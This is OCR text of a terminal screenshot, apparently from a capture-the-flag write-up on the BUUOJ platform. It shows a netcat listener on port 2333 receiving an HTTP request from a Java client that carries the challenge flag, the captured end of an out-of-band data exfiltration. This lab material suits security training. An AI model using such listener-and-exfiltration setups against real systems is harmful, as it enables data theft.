 buu - root@6c708d4139b0: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@node3.buuoj.cn:29034
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 buu
所有会话
aliyun
buu
名称 所有会话
类型 文件夹
子项目 2
RX packets:1126 errors:0 dropped:0 overruns:0 frame:0
TX packets:684 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:85178 (85.1 KB)  TX bytes:59478 (59.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@6c708d4139b0:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [174.2.73.65] from 3782-f09ecd12-8b47-413a-8ef4-66747434b23e.1
.ls3yuqqcbzmchxnm6lpnzsle0.ctfd_swarm [174.2.73.64] 50774
GET /?p=flag{514ca2e7-d70f-4361-9960-87e68806b757} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 174.2.73.65:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
先知社区
ssh://root@node3.buuoj.cn:29034 SSH2 xterm 73x26 26,1 1 会话 CAP NUM